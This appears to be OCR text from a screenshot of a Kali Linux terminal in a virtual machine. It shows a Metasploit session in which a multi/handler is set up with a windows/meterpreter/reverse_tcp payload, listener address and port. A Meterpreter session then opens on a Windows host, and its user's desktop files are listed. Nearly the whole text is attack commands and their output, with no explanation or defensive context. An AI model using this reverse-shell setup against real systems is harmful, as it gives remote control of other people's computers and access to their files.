 Файл Машина Вид Ввод Устройства Справка
1 2 3 4 2 3
nonami@kali: ~
File Actions Edit View Help
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.0.104
LHOST => 192.168.0.104
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.104:4444
[*] Sending stage (177734 bytes) to 192.168.0.105
[*] Meterpreter session 1 opened (192.168.0.104:4444 -> 192.168.0.105:64700) at 2024-12-26 11:10:44 -0500
meterpreter > dir
Listing: C:\Users\ohome\OneDrive\Рабочий стол
Mode Size Type Last modified Name
100666/rw-rw-rw- 227 fil 2024-12-02 12:24:20 -0500 1.txt
100666/rw-rw-rw- 78741 fil 2024-11-27 11:09:45 -0500 111.2.png